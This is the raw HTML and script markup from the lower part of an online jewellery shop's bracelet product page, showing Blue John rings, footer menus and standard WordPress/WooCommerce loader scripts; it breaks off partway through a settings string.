src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/06/R29-INR206-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Modern Double Stone Pear & Round Twist Ring</h4><div class="product-sku">INR206</div><div class="product-desc">Modern design open twist ring with pear and round shaped stones.</div></div><div class="product-price"><span> From &pound;90.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/diamond-blue-john-ring-2/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/Diamond-and-blue-john-ring-2-300x300.jpg"></div><div class="product-info"><h4>Diamond & Blue John Ring</h4><div class="product-sku">INUPR3</div><div class="product-desc">9ct white gold Blue John ring with a 6mm x 4mm oval shape stone and three diamonds either side.</div></div><div class="product-price"><span> From &pound;695.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/diamond-blue-john-ring/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/Diamond-and-blue-john-ring-300x300.jpg"></div><div class="product-info"><h4>Diamond & Blue John Ring</h4><div class="product-sku">INUPR2</div><div class="product-desc">9ct white gold ring with 5mm round Blue John stone and diamond surround.</div></div><div class="product-price"><span> From &pound;495.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/blue-john-diamond-ring-3/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/Blue-John-and-Diamond-Ring-3-300x300.jpg"></div><div class="product-info"><h4>Blue John & Diamond Ring</h4><div class="product-sku">INUPR5</div><div class="product-desc">9ct white gold ring with central 3mm round Blue John stone claw set and diamond halo surround.</div></div><div class="product-price"><span> From &pound;495.00</span><div class="view-product-btn">View Product</div></div></a></div></div>    </div>
</div>
</section></div>    <div class="shop-footer-links">
        <a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/" target="" class="flex-btn">History of Blue John</a><a href="https://www.asd-jewellers.co.uk/online-shop/" target="" class="flex-btn">Shop Blue John</a>    </div>

	<div class="ring-size-guide">
		<div class="popup-content">
			<a href="#/" class="close-popup">Close <span>&times;</span></a>
			<h3>Ring Size Guide</h3>
			<img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2019/10/SIze-guide.jpg">
		</div>
	</div>

<section class="newsletter-signup">
    <div class="container"><h3>Sign up to our newsletter</h3>        <div class="ajax-signup">
            <label for="ajax-signup-email">Email<input id="ajax-signup-email" name="email" placeholder="your@email.com" /></label>
            <input type="submit" value="Submit" />
        </div>
    </div>
</section>
<section class="footer-blocks">
    <div class="footer-block address">
        <i>&nbsp;</i>
        <div>Address<span>The Island, Castleton, Hope Valley, Derbyshire, S33 8WN</span></div>
    </div>
    <div class="footer-block phone">
        <i>&nbsp;</i>
        <div>Phone<span><a href="tel:01433620964">01433 620964</a></span></div>
    </div>
    <div class="footer-block email">
        <i>&nbsp;</i>
        <div>Email<span><a href="/cdn-cgi/l/email-protection#1f6c7e737a6c5f7e6c7b32757a687a73737a6d6c317c70316a74"><span class="__cf_email__" data-cfemail="196a78757c6a59786a7d34737c6e7c75757c6b6a377a76376c72">[email&#160;protected]</span></a></span></div>
    </div>
    <div class="footer-block facebook">
        <i>&nbsp;</i>
        <div>Facebook<span><a href="https://www.facebook.com/ASD-Jewellers-1535174420067938/" target="_blank" class="link">View our latest<br />styles <u>here</u></a></span></div>
    </div>
</section>
<footer>
    <div class="container">
        <div class="foot-top">
            <a href="https://www.asd-jewellers.co.uk" class="site-logo">&nbsp;</a>
            <img class="footer-guild" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2019/09/master-craftsmen.png" />        </div>
        <nav class="foot-nav">
            <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-45"><a href="https://www.asd-jewellers.co.uk/">Site Map</a>
<ul class="sub-menu">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://www.asd-jewellers.co.uk/">Home</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.asd-jewellers.co.uk/online-shop/">Shop</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.asd-jewellers.co.uk/contact/">Contact</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.asd-jewellers.co.uk/delivery-returns/">Delivery &#038; Returns</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://www.asd-jewellers.co.uk/online-shop/">Online Shop</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://www.asd-jewellers.co.uk/online-shop/rings/">Rings</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://www.asd-jewellers.co.uk/online-shop/bangles/">Bangles</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59"><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/">Pendants</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66"><a href="https://www.asd-jewellers.co.uk/online-shop/beads/">Beads</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73"><a href="https://www.asd-jewellers.co.uk/online-shop/charms/">Charms</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/">Drop Earrings</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67"><a href="https://www.asd-jewellers.co.uk/online-shop/clip-on-earrings/">Clip on Earrings</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74"><a href="https://www.asd-jewellers.co.uk/online-shop/cufflinks/">Cufflinks</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://www.asd-jewellers.co.uk/online-shop/stud-earrings/">Stud Earrings</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://www.asd-jewellers.co.uk/online-shop/brooches/">Brooches</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75"><a href="https://www.asd-jewellers.co.uk/online-shop/shirt-studs/">Shirt Studs</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-62"><a href="https://www.asd-jewellers.co.uk/online-shop/bracelets/">Bracelets</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://www.asd-jewellers.co.uk/online-shop/tie-slides/">Tie Slides</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://www.asd-jewellers.co.uk/online-shop/for-him/">For Him</a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6194"><a href="https://www.asd-jewellers.co.uk/gemstones/">Gemstones</a>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-79"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/">Blue John</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-84"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-goldstone/">Blue Goldstone</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-89"><a href="https://www.asd-jewellers.co.uk/gemstone/about-bumblebee-jasper/">Bumblebee Jasper</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-90"><a href="https://www.asd-jewellers.co.uk/gemstone/about-fordite/">Fordite</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-88"><a href="https://www.asd-jewellers.co.uk/gemstone/about-lapis/">Lapis</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-87"><a href="https://www.asd-jewellers.co.uk/gemstone/about-malachite/">Malachite</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-86"><a href="https://www.asd-jewellers.co.uk/gemstone/about-mother-of-pearl/">Mother of Pearl</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-85"><a href="https://www.asd-jewellers.co.uk/gemstone/about-turquoise/">Turquoise</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-81"><a href="https://www.asd-jewellers.co.uk/gemstone/about-whitby-jet/">Whitby Jet</a></li>
</ul>
</li>
</ul></div>        </nav>
        <div class="foot-bottom">
            <div class="copyright-info">ASD Jewellers &copy; 2020 All rights reserved | <a href="https://www.asd-jewellers.co.uk/terms" target="_self" class="terms-link">Terms & Conditions</a>            </div>
            <a href="https://www.thefreeform.com.au/" class="made-by-freeform ">Web Design by The Freeform Foundry</a>        </div>
    </div>
</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asd-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">header ul.menu > li.gemstones > .submenu-wrapper > .sub-menu { background-image:url(https://www.asd-jewellers.co.uk/wp-content/uploads/2019/10/INR204_f.png)}
</style><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.asd-jewellers.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Online Shop","@id":"https://www.asd-jewellers.co.uk/online-shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Bracelets","@id":"https://www.asd-jewellers.co.uk/online-shop/bracelets/"}},{"@type":"ListItem","position":4,"item":{"name":"9 Stone Bracelet","@id":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/#product","name":"9 Stone Bracelet","url":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/","description":"Modern bracelet made up 9 oval stones, each with a light plain surround. Pictured in Blue John - other stones are available in this design.","image":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front.jpg","sku":"INBL208","offers":[{"@type":"AggregateOffer","lowPrice":"250.00","highPrice":"7425.00","offerCount":7,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/","seller":{"@type":"Organization","name":"ASD Jewellers","url":"https://www.asd-jewellers.co.uk"},"priceCurrency":"GBP"}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1180480882458685&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.asd-jewellers.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="eacf7-frontend-js-extra">
/* <![CDATA[ */
var eacf7 = {"homeUrl":"https://www.asd-jewellers.co.uk","ajaxUrl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","pluginUrl":"https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7","nonce":"c6d540ca6b","isPro":""};
//# sourceURL=eacf7-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/js/frontend.js?ver=1.1.2" id="eacf7-frontend-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/int-tel-input/js/intlTelInput.min.js?ver=23.7.4" id="eacf7-int-tel-input-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/datetimepicker/jquery.datetimepicker.full.js?ver=2.5.20" id="eacf7-datetimepicker-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/rangeslider/rangeslider.js?ver=2.3.2" id="eacf7-range-slider-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/select2/select2.min.js?ver=4.0.13" id="eacf7-select2-js"></script>
<script type="text/javascript" id="cart-pagination-js-extra">
/* <![CDATA[ */
var cart_ajax = {"ajax_url":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","freeTxt":"Free","per_page":"5"};
//# sourceURL=cart-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/pagination.js?ver=3.3.0" id="cart-pagination-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-11-12 18:27:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"field":["field"],"Password strength":["Password strength"],"Very strong":["Very strong"],"Strong":["Strong"],"Weak":["Weak"],"Too weak":["Too weak"],"Please select a %s":["Please select a %s"],"+ Add %s":["+ Add %s"],"Please select a valid option":["Please select a valid option"],"Medium":["Medium"],"Remove %s from cart":["Remove %s from basket"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["We are experiencing difficulties with this payment method. Please contact us for assistance."],"%s has been removed from your cart.":["%s has been removed from your basket."],"Sorry, this order requires a shipping option.":["Sorry, this order requires a shipping option."],"Total price for %1$d %2$s item: %3$s":["Total price for %1$d %2$s item: %3$s","Total price for %1$d %2$s items: %3$s"],"%d item":["%d item","%d items"],"No registered Payment Methods":["No registered Payment Methods"],"Price between %1$s and %2$s":["Price between %1$s and %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s."],"%s (optional)":["%s (optional)"],"Returned value must include %1$s, you passed \"%2$s\"":["Returned value must include %1$s, you passed \"%2$s\""],"Other available payment methods":["Other available payment methods"],"Use another payment method.":["Use another payment method."],"%1$s (%2$d unit)":["%1$s (%2$d unit)","%1$s (%2$d units)"],"Remove \"%s\"":["Remove \"%s\""],"Remove item":["Remove item"],"Details":["Details"],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Remove coupon \"%s\"":["Remove coupon \"%s\""],"Quantity increased to %s.":["Quantity increased to %s."],"Quantity reduced to %s.":["Quantity reduced to %s."],"Quantity of %s in your cart.":["Quantity of %s in your basket."],"Loading shipping rates\u2026":["Loading shipping rates\u2026"],"%d shipping option was found":["%d shipping option was found","%d shipping options were found"],"Shipping option searched for %d package.":["Shipping option searched for %d package.","Shipping options searched for %d packages."],"%d shipping option was found.":["%d shipping option was found.","%d shipping options were found."],"Removing coupon\u2026":["Removing coupon\u2026"],"There was an error with this payment method. Please verify it's configured correctly.":["There was an error with this payment method. Please verify it's configured correctly."],"%1$s ending in %2$s (expires %3$s)":["%1$s ending in %2$s (expires %3$s)"],"Save payment information to my account for future purchases.":["Save payment information to my account for future purchases."],"Saved token for %s":["Saved token for %s"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"%d left in stock":["%d left in stock"],"Discounted price:":["Discounted price:"],"Previous price:":["Previous price:"],"Including <TaxAmount\/> in taxes":["Including <TaxAmount\/> in taxes"],"Enter code":["Enter code"],"Applying coupon\u2026":["Applying coupon\u2026"],"Taxes:":["Taxes:"],"Coupon code \"%s\" has been removed from your cart.":["Coupon code \"%s\" has been removed from your basket."],"Coupon code \"%s\" has been applied to your cart.":["Coupon code \"%s\" has been applied to your basket."],"Loading\u2026":["Loading\u2026"],"Or continue below":["Or continue below"],"There was a problem with your shipping option.":["There was a problem with your shipping option."],"There was a problem with your payment option.":["There was a problem with your payment option."],"Unable to get cart data from the API.":["Unable to get basket data from the API."],"Sales tax":["Sales tax"],"Dismiss this notice":["Dismiss this notice"],"Fees:":["Fees:"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Show less":["Show less"],"Show less options":["Show less options"],"Show %s more":["Show %s more","Show %s more"],"Show %s more option":["Show %s more option","Show %s more options"],"Or":["Or"],"Oops!":["Oops!"],"There was an error loading the content.":["There was an error loading the content."],"Read less":["Read less"],"Please enter a valid email address":["Please enter a valid email address"],"%1$s ending in %2$s":["%1$s ending in %2$s"],"Coupon: %s":["Coupon: %s"],"Free shipping":["Free shipping"],"Error:":["Error:"],"Subtotal":["Subtotal"],"Free":["Free"],"Discount":["Discount"],"Close":["Close"],"Save %s":["Save %s"],"Apply":["Apply"],"Shipping":["Shipping"],"Total":["Total"],"Taxes":["Taxes"],"Remove":["Remove"],"Coupons":["Coupons"],"Product":["Product"],"Fee":["Fee"],"Subtotal:":["Subtotal:"],"Discount:":["Discount:"],"Shipping:":["Shipping:"],"Read more":["Read more"],"Available on backorder":["Available on back-order"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.asd-jewellers.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3885de7835" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%